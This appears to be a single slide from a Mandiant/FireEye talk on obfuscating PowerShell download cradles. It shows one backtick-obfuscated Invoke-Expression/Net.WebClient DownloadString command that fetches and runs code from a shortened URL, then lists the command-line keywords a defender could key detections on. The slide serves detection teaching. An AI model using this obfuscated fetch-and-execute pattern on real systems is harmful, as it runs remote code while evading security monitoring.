 Obfuscating the Cradle: (New-Object Net.WebClient)

• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')

• What process command line args can we key off of for this?
  • Invoke-Expression
  • New-Object
  • Net.WebClient

MANDIANT
A FireEye Company

FireEye